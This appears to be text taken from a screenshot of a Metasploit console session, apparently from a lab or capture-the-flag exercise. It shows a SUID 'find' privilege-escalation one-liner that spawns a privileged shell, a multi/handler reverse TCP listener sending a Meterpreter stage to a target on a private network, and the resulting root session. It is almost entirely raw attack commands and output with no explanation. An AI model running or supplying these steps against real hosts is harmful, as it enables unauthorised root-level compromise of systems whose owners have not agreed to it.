 命令提示符 - msfconsole
whoami
ls
find . -exec /bin/sh -p \; -quit
Terminate channel 254? [y/N]  [-] Error running command shell: Interrupt
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.8.5:22333
[*] Sending stage (1017704 bytes) to 172.16.100.21
[*] Meterpreter session 2 opened (10.0.8.5:22333 -> 172.16.100.21:37386) at 2022-10-27 18:47:17 +0800
meterpreter > getuid
Server username: root
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         meterpreter x86/linux  www @ 172.16.100.21   10.0.8.5:22333 -> 172.16.100.21:53046 (172.16.100.21)
2         meterpreter x86/linux  root @ 172.16.100.21  10.0.8.5:22333 -> 172.16.100.21:37386 (172.16.100.21)
msf6 exploit(multi/handler) >